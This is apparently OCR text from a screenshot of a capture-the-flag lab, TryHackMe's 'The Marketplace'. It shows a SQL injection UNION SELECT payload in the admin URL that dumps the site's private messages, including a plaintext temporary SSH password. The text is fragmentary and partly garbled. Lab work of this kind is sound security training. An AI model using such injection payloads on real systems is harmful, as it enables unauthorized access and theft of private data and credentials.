 10.10.83.79/admin?user=0 UNION SELECT group_concat(id, ':', message_content, ':', user_from, ':', user_to, ':', is_read, '\n'),2,3,4 FROM marketplace.messages;--
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1:Hello! An automated system has detected your SSH
password is too weak and needs to be changed. You have
been generated a new temporary password. Your new
password is: @b_ENXkGYUCAv3zJ:1:3:1 ,2:Thank you for
your report. One of our admins will evaluate whether the
listing you reported breaks our guidelines and will get back
to you via private message. Thanks for using The
Marketplace!:1:4:1 ,3:Thank you for your report. We have
reviewed the listing and found nothing that violates our
rules.:1:4:1